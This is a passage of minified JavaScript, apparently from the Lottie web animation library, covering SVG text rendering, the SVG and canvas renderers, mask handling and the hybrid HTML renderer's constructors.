r=this.textProperty.currentData;this.renderedLetters=createSizedArray(r?r.l.length:0),r.fc?this.layerElement.setAttribute("fill",this.buildColor(r.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),r.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(r.sc)),this.layerElement.setAttribute("stroke-width",r.sw)),this.layerElement.setAttribute("font-size",r.finalSize);var n=this.globalData.fontManager.getFontByName(r.f);if(n.fClass)this.layerElement.setAttribute("class",n.fClass);else{this.layerElement.setAttribute("font-family",n.fFamily);var i=r.fWeight,a=r.fStyle;this.layerElement.setAttribute("font-style",a),this.layerElement.setAttribute("font-weight",i)}this.layerElement.setAttribute("aria-label",r.t);var s,o=r.l||[],l=!!this.globalData.fontManager.chars;t=o.length;var u=this.mHelper,d=this.data.singleShape,c=0,h=0,f=!0,p=.001*r.tr*r.finalSize;if(!d||l||r.sz){var m,y=this.textSpans.length;for(e=0;e<t;e+=1){if(this.textSpans[e]||(this.textSpans[e]={span:null,childSpan:null,glyph:null}),!l||!d||0===e){if(s=y>e?this.textSpans[e].span:createNS(l?"g":"text"),y<=e){if(s.setAttribute("stroke-linecap","butt"),s.setAttribute("stroke-linejoin","round"),s.setAttribute("stroke-miterlimit","4"),this.textSpans[e].span=s,l){var g=createNS("g");s.appendChild(g),this.textSpans[e].childSpan=g}this.textSpans[e].span=s,this.layerElement.appendChild(s)}s.style.display="inherit"}if(u.reset(),d&&(o[e].n&&(c=-p,h+=r.yOffset,h+=f?1:0,f=!1),this.applyTextPropertiesToMatrix(r,u,o[e].line,c,h),c+=o[e].l||0,c+=p),l){var v;if(1===(m=this.globalData.fontManager.getCharData(r.finalText[e],n.fStyle,this.globalData.fontManager.getFontByName(r.f).fFamily)).t)v=new SVGCompElement(m.data,this.globalData,this);else{var b=emptyShapeData;m.data&&m.data.shapes&&(b=this.buildShapeData(m.data,r.finalSize)),v=new SVGShapeElement(b,this.globalData,this)}if(this.textSpans[e].glyph){var w=this.textSpans[e].glyph;this.textSpans[e].childSpan.removeChild(w.layerElement),w.destroy()}this.textSpans[e].glyph=v,v._debug=!0,v.prepareFrame(0),v.renderFrame(),this.textSpans[e].childSpan.appendChild(v.layerElement),1===m.t&&this.textSpans[e].childSpan.setAttribute("transform","scale("+r.finalSize/100+","+r.finalSize/100+")")}else d&&s.setAttribute("transform","translate("+u.props[12]+","+u.props[13]+")"),s.textContent=o[e].val,s.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve")}d&&s&&s.setAttribute("d","")}else{var E=this.textContainer,S="start";switch(r.j){case 1:S="end";break;case 2:S="middle";break;default:S="start"}E.setAttribute("text-anchor",S),E.setAttribute("letter-spacing",p);var x=this.buildTextContents(r.finalText);for(t=x.length,h=r.ps?r.ps[1]+r.ascent:0,e=0;e<t;e+=1)(s=this.textSpans[e].span||createNS("tspan")).textContent=x[e],s.setAttribute("x",0),s.setAttribute("y",h),s.style.display="inherit",E.appendChild(s),this.textSpans[e]||(this.textSpans[e]={span:null,glyph:null}),this.textSpans[e].span=s,h+=r.finalLineHeight;this.layerElement.appendChild(E)}for(;e<this.textSpans.length;)this.textSpans[e].span.style.display="none",e+=1;this._sizeChanged=!0},SVGTextLottieElement.prototype.sourceRectAtTime=function(){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextLottieElement.prototype.getValue=function(){var e,t,r=this.textSpans.length;for(this.renderedFrame=this.comp.renderedFrame,e=0;e<r;e+=1)(t=this.textSpans[e].glyph)&&(t.prepareFrame(this.comp.renderedFrame-this.data.st),t._mdf&&(this._mdf=!0))},SVGTextLottieElement.prototype.renderInnerContent=function(){if(this.validateText(),(!this.data.singleShape||this._mdf)&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var e,t;this._sizeChanged=!0;var r,n,i,a=this.textAnimator.renderedLetters,s=this.textProperty.currentData.l;for(t=s.length,e=0;e<t;e+=1)s[e].n||(r=a[e],n=this.textSpans[e].span,(i=this.textSpans[e].glyph)&&i.renderFrame(),r._mdf.m&&n.setAttribute("transform",r.m),r._mdf.o&&n.setAttribute("opacity",r.o),r._mdf.sw&&n.setAttribute("stroke-width",r.sw),r._mdf.sc&&n.setAttribute("stroke",r.sc),r._mdf.fc&&n.setAttribute("fill",r.fc))}},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var e=createNS("rect");e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.layerElement.appendChild(e)},NullElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),extendPrototype([BaseRenderer],SVGRendererBase),SVGRendererBase.prototype.createNull=function(e){return new NullElement(e,this.globalData,this)},SVGRendererBase.prototype.createShape=function(e){return new SVGShapeElement(e,this.globalData,this)},SVGRendererBase.prototype.createText=function(e){return new SVGTextLottieElement(e,this.globalData,this)},SVGRendererBase.prototype.createImage=function(e){return new IImageElement(e,this.globalData,this)},SVGRendererBase.prototype.createSolid=function(e){return new ISolidElement(e,this.globalData,this)},SVGRendererBase.prototype.configAnimation=function(e){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.svgElement.setAttribute("xmlns:xlink","http://www.w3.org/1999/xlink"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+e.w+" "+e.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",e.w),this.svgElement.setAttribute("height",e.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)",this.svgElement.style.contentVisibility=this.renderConfig.contentVisibility),this.renderConfig.width&&this.svgElement.setAttribute("width",this.renderConfig.width),this.renderConfig.height&&this.svgElement.setAttribute("height",this.renderConfig.height),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var t=this.globalData.defs;this.setupGlobalData(e,t),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=e;var r=createNS("clipPath"),n=createNS("rect");n.setAttribute("width",e.w),n.setAttribute("height",e.h),n.setAttribute("x",0),n.setAttribute("y",0);var i=createElementID();r.setAttribute("id",i),r.appendChild(n),this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+i+")"),t.appendChild(r),this.layers=e.layers,this.elements=createSizedArray(e.layers.length)},SVGRendererBase.prototype.destroy=function(){var e;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.layerElement=null,this.globalData.defs=null;var t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRendererBase.prototype.updateContainerSize=function(){},SVGRendererBase.prototype.findIndexByInd=function(e){var t=0,r=this.layers.length;for(t=0;t<r;t+=1)if(this.layers[t].ind===e)return t;return-1},SVGRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!t[e]&&99!==this.layers[e].ty){t[e]=!0;var r=this.createItem(this.layers[e]);if(t[e]=r,getExpressionsPlugin()&&(0===this.layers[e].ty&&this.globalData.projectInterface.registerComposition(r),r.initExpressions()),this.appendElementInPos(r,e),this.layers[e].tt){var n="tp"in this.layers[e]?this.findIndexByInd(this.layers[e].tp):e-1;if(-1===n)return;if(this.elements[n]&&!0!==this.elements[n]){var i=t[n].getMatte(this.layers[e].tt);r.setMatte(i)}else this.buildItem(n),this.addPendingElement(r)}}},SVGRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();if(e.checkParenting(),e.data.tt)for(var t=0,r=this.elements.length;t<r;){if(this.elements[t]===e){var n="tp"in e.data?this.findIndexByInd(e.data.tp):t-1,i=this.elements[n].getMatte(this.layers[t].tt);e.setMatte(i);break}t+=1}}},SVGRendererBase.prototype.renderFrame=function(e){if(this.renderedFrame!==e&&!this.destroyed){var t;null===e?e=this.renderedFrame:this.renderedFrame=e,this.globalData.frameNum=e,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=e,this.globalData._mdf=!1;var r=this.layers.length;for(this.completeLayers||this.checkLayers(e),t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].prepareFrame(e-this.layers[t].st);if(this.globalData._mdf)for(t=0;t<r;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()}},SVGRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){for(var n,i=0;i<t;)this.elements[i]&&!0!==this.elements[i]&&this.elements[i].getBaseElement()&&(n=this.elements[i].getBaseElement()),i+=1;n?this.layerElement.insertBefore(r,n):this.layerElement.appendChild(r)}},SVGRendererBase.prototype.hide=function(){this.layerElement.style.display="none"},SVGRendererBase.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initTransform(e,t,r),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&t.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(e){if(this._mdf=!1,this.prepareRenderableFrame(e),this.prepareProperties(e,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=e/this.data.sr;else{var t=this.tm.v;t===this.data.op&&(t=this.data.op-1),this.renderedFrame=t}var r,n=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&(this.elements[r].prepareFrame(this.renderedFrame-this.layers[r].st),this.elements[r]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(e){this.elements=e},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([SVGRendererBase,ICompElement,SVGBaseElement],SVGCompElement),SVGCompElement.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)},extendPrototype([SVGRendererBase],SVGRenderer),SVGRenderer.prototype.createComp=function(e){return new SVGCompElement(e,this.globalData,this)},ShapeTransformManager.prototype={addTransformSequence:function(e){var t,r=e.length,n="_";for(t=0;t<r;t+=1)n+=e[t].transform.key+"_";var i=this.sequences[n];return i||(i={transforms:[].concat(e),finalTransform:new Matrix,_mdf:!1},this.sequences[n]=i,this.sequenceList.push(i)),i},processSequence:function(e,t){for(var r=0,n=e.transforms.length,i=t;r<n&&!t;){if(e.transforms[r].transform.mProps._mdf){i=!0;break}r+=1}if(i)for(e.finalTransform.reset(),r=n-1;r>=0;r-=1)e.finalTransform.multiply(e.transforms[r].transform.mProps.v);e._mdf=i},processSequences:function(e){var t,r=this.sequenceList.length;for(t=0;t<r;t+=1)this.processSequence(this.sequenceList[t],e)},getNewKey:function(){return this.transform_key_count+=1,"_"+this.transform_key_count}};var lumaLoader=function(){var e="__lottie_element_luma_buffer",t=null,r=null,n=null;function i(){t||(n=function(){var t=createNS("svg"),r=createNS("filter"),n=createNS("feColorMatrix");return r.setAttribute("id",e),n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"),r.appendChild(n),t.appendChild(r),t.setAttribute("id",e+"_svg"),featureSupport.svgLumaHidden&&(t.style.display="none"),t}(),document.body.appendChild(n),t=createTag("canvas"),(r=t.getContext("2d")).filter="url(#"+e+")",r.fillStyle="rgba(0,0,0,0)",r.fillRect(0,0,1,1))}return{load:i,get:function(n){return t||i(),t.width=n.width,t.height=n.height,r.filter="url(#"+e+")",t}}};function createCanvas(e,t){if(featureSupport.offscreenCanvas)return new OffscreenCanvas(e,t);var r=createTag("canvas");return r.width=e,r.height=t,r}var assetLoader={loadLumaCanvas:lumaLoader.load,getLumaCanvas:lumaLoader.get,createCanvas:createCanvas},registeredEffects={};function CVEffects(e){var t,r,n=e.data.ef?e.data.ef.length:0;for(this.filters=[],t=0;t<n;t+=1){r=null;var i=e.data.ef[t].ty;registeredEffects[i]&&(r=new(0,registeredEffects[i].effect)(e.effectsManager.effectElements[t],e)),r&&this.filters.push(r)}this.filters.length&&e.addRenderableComponent(this)}function registerEffect(e,t){registeredEffects[e]={effect:t}}function CVMaskElement(e,t){var r;this.data=e,this.element=t,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var n=this.masksProperties.length,i=!1;for(r=0;r<n;r+=1)"n"!==this.masksProperties[r].mode&&(i=!0),this.viewData[r]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[r],3);this.hasMasks=i,i&&this.element.addRenderableComponent(this)}function CVBaseElement(){}CVEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)},CVEffects.prototype.getEffects=function(e){var t,r=this.filters.length,n=[];for(t=0;t<r;t+=1)this.filters[t].type===e&&n.push(this.filters[t]);return n},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var e,t,r,n,i=this.element.finalTransform.mat,a=this.element.canvasContext,s=this.masksProperties.length;for(a.beginPath(),e=0;e<s;e+=1)if("n"!==this.masksProperties[e].mode){var o;this.masksProperties[e].inv&&(a.moveTo(0,0),a.lineTo(this.element.globalData.compSize.w,0),a.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),a.lineTo(0,this.element.globalData.compSize.h),a.lineTo(0,0)),n=this.viewData[e].v,t=i.applyToPointArray(n.v[0][0],n.v[0][1],0),a.moveTo(t[0],t[1]);var l=n._length;for(o=1;o<l;o+=1)r=i.applyToTriplePoints(n.o[o-1],n.i[o],n.v[o]),a.bezierCurveTo(r[0],r[1],r[2],r[3],r[4],r[5]);r=i.applyToTriplePoints(n.o[o-1],n.i[0],n.v[0]),a.bezierCurveTo(r[0],r[1],r[2],r[3],r[4],r[5])}this.element.globalData.renderer.save(!0),a.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null};var operationsMap={1:"source-in",2:"source-out",3:"source-in",4:"source-out"};function CVShapeData(e,t,r,n){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var i,a=4;"rc"===t.ty?a=5:"el"===t.ty?a=6:"sr"===t.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(e,t,a,e);var s,o=r.length;for(i=0;i<o;i+=1)r[i].closed||(s={transforms:n.addTransformSequence(r[i].transforms),trNodes:[]},this.styledShapes.push(s),r[i].elements.push(s))}function CVShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(e,t,r)}function CVTextElement(e,t,r){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(e,t,r)}function CVImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.img=t.imageLoader.getAsset(this.assetData),this.initElement(e,t,r)}function CVSolidElement(e,t,r){this.initElement(e,t,r)}function CanvasRendererBase(){}function CanvasContext(){this.opacity=-1,this.transform=createTypedArray("float32",16),this.fillStyle="",this.strokeStyle="",this.lineWidth="",this.lineCap="",this.lineJoin="",this.miterLimit="",this.id=Math.random()}function CVContextData(){var e;for(this.stack=[],this.cArrPos=0,this.cTr=new Matrix,e=0;e<15;e+=1){var t=new CanvasContext;this.stack[e]=t}this._length=15,this.nativeContext=null,this.transformMat=new Matrix,this.currentOpacity=1,this.currentFillStyle="",this.appliedFillStyle="",this.currentStrokeStyle="",this.appliedStrokeStyle="",this.currentLineWidth="",this.appliedLineWidth="",this.currentLineCap="",this.appliedLineCap="",this.currentLineJoin="",this.appliedLineJoin="",this.appliedMiterLimit="",this.currentMiterLimit=""}function CVCompElement(e,t,r){this.completeLayers=!1,this.layers=e.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function CanvasRenderer(e,t){this.animationItem=e,this.renderConfig={clearCanvas:!t||void 0===t.clearCanvas||t.clearCanvas,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||"",runExpressions:!t||void 0===t.runExpressions||t.runExpressions},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas",this.renderConfig.clearCanvas&&(this.ctxTransform=this.contextData.transform.bind(this.contextData),this.ctxOpacity=this.contextData.opacity.bind(this.contextData),this.ctxFillStyle=this.contextData.fillStyle.bind(this.contextData),this.ctxStrokeStyle=this.contextData.strokeStyle.bind(this.contextData),this.ctxLineWidth=this.contextData.lineWidth.bind(this.contextData),this.ctxLineCap=this.contextData.lineCap.bind(this.contextData),this.ctxLineJoin=this.contextData.lineJoin.bind(this.contextData),this.ctxMiterLimit=this.contextData.miterLimit.bind(this.contextData),this.ctxFill=this.contextData.fill.bind(this.contextData),this.ctxFillRect=this.contextData.fillRect.bind(this.contextData),this.ctxStroke=this.contextData.stroke.bind(this.contextData),this.save=this.contextData.save.bind(this.contextData))}function HBaseElement(){}function HSolidElement(e,t,r){this.initElement(e,t,r)}function HShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(e,t,r),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(e,t,r){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(e,t,r)}function HCameraElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initHierarchy();var n=PropertyFactory.getProp;if(this.pe=n(this,e.pe,0,0,this),e.ks.p.s?(this.px=n(this,e.ks.p.x,1,0,this),this.py=n(this,e.ks.p.y,1,0,this),this.pz=n(this,e.ks.p.z,1,0,this)):this.p=n(this,e.ks.p,1,0,this),e.ks.a&&(this.a=n(this,e.ks.a,1,0,this)),e.ks.or.k.length&&e.ks.or.k[0].to){var i,a=e.ks.or.k.length;for(i=0;i<a;i+=1)e.ks.or.k[i].to=null,e.ks.or.k[i].ti=null}this.or=n(this,e.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=n(this,e.ks.rx,0,degToRads,this),this.ry=n(this,e.ks.ry,0,degToRads,this),this.rz=n(this,e.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r)}function HybridRendererBase(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&!1===t.hideOnTransparent),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"}},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function HCompElement(e,t,r){this.layers=e.layers,this.supports3d=!e.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}function HybridRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&!1===t.hideOnTransparent),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"},runExpressions:!t||void 0===t.runExpressions||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){if(this.data.tt>=1){this.buffers=[];var e=this.globalData.canvasContext,t=assetLoader.createCanvas(e.canvas.width,e.canvas.height);this.buffers.push(t);var r=assetLoader.createCanvas(e.canvas.width,e.canvas.height);this.buffers.push(r),this.data.tt>=3&&!document._isProxy&&assetLoader.loadLumaCanvas()}this.canvasContext=this.globalData.canvasContext,this.transformCanvas=this.globalData.transformCanvas,this.renderableEffectsManager=new CVEffects(this),this.searchEffectTransforms()},createContent:function(){},setBlendMode:function(){var e=this.globalData;if(e.blendMode!==this.data.bm){e.blendMode=this.data.bm;var t=getBlendMode(this.data.bm);e.canvasContext.globalCompositeOperation=t}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this),this.transformEffects=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},clearCanvas:function(e){e.clearRect(this.transformCanvas.tx,this.transformCanvas.ty,this.transformCanvas.w*this.transformCanvas.sx,this.transformCanvas.h*this.transformCanvas.sy)},prepareLayer:function(){if(this.data.tt>=1){var e=this.buffers[0].getContext("2d");this.clearCanvas(e),e.drawImage(this.canvasContext.canvas,0,0),this.currentTransform=this.canvasContext.getTransform(),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform)}},exitLayer:function(){if(this.data.tt>=1){var e=this.buffers[1],t=e.getContext("2d");if(this.clearCanvas(t),t.drawImage(this.canvasContext.canvas,0,0),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform),this.comp.getElementById("tp"in this.data?this.data.tp:this.data.ind-1).renderFrame(!0),this.canvasContext.setTransform(1,0,0,1,0,0),this.data.tt>=3&&!document._isProxy){var r=assetLoader.getLumaCanvas(this.canvasContext.canvas);r.getContext("2d").drawImage(this.canvasContext.canvas,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.drawImage(r,0,0)}this.canvasContext.globalCompositeOperation=operationsMap[this.data.tt],this.canvasContext.drawImage(e,0,0),this.canvasContext.globalCompositeOperation="destination-over",this.canvasContext.drawImage(this.buffers[0],0,0),this.canvasContext.setTransform(this.currentTransform),this.canvasContext.globalCompositeOperation="source-over"}},renderFrame:function(e){if(!this.hidden&&!this.data.hd&&(1!==this.data.td||e)){this.renderTransform(),this.renderRenderable(),this.renderLocalTransform(),this.setBlendMode();var t=0===this.data.ty;this.prepareLayer(),this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity),this.renderInnerContent(),this.globalData.renderer.restore(t),this.exitLayer(),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(e,t){var r={data:e,type:e.ty,preTransforms:this.transformsManager.addTransformSequence(t),transforms:[],elements:[],closed:!0===e.hd},n={};if("fl"===e.ty||"st"===e.ty?(n.c=PropertyFactory.getProp(this,e.c,1,255,this),n.c.k||(r.co="rgb("+bmFloor(n.c.v[0])+","+bmFloor(n.c.v[1])+","+bmFloor(n.c.v[2])+")")):"gf"!==e.ty&&"gs"!==e.ty||(n.s=PropertyFactory.getProp(this,e.s,1,null,this),n.e=PropertyFactory.getProp(this,e.e,1,null,this),n.h=PropertyFactory.getProp(this,e.h||{k:0},0,.01,this),n.a=PropertyFactory.getProp(this,e.a||{k:0},0,degToRads,this),n.g=new GradientProperty(this,e.g,this)),n.o=PropertyFactory.getProp(this,e.o,0,.01,this),"st"===e.ty||"gs"===e.ty){if(r.lc=lineCapEnum[e.lc||2],r.lj=lineJoinEnum[e.lj||2],1==e.lj&&(r.ml=e.ml),n.w=PropertyFactory.getProp(this,e.w,0,null,this),n.w.k||(r.wi=n.w.v),e.d){var i=new DashProperty(this,e.d,"canvas",this);n.d=i,n.d.k||(r.da=n.d.dashArray,r.do=n.d.dashoffset[0])}}else r.r=2===e.r?"evenodd":"nonzero";return this.stylesList.push(r),n.style=r,n},CVShapeElement.prototype.createGroupElement=function(){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(e){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,e.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,e,this)}}},CVShapeElement.prototype.createShapeElement=function(e){var t=new CVShapeData(this,e,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){var e;this._isFirstFrame=!0;var t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(e){var t,r=this.stylesList.length;for(t=0;t<r;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.push(e)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].closed=!0},CVShapeElement.prototype.searchShapes=function(e,t,r,n,i){var a,s,o,l,u,d,c=e.length-1,h=[],f=[],p=[].concat(i);for(a=c;a>=0;a-=1){if((l=this.searchProcessedElement(e[a]))?t[a]=r[l-1]:e[a]._shouldRender=n,"fl"===e[a].ty||"st"===e[a].ty||"gf"===e[a].ty||"gs"===e[a].ty)l?t[a].style.closed=!1:t[a]=this.createStyleElement(e[a],p),h.push(t[a].style);else if("gr"===e[a].ty){if(l)for(o=t[a].it.length,s=0;s<o;s+=1)t[a].prevViewData[s]=t[a].it[s];else 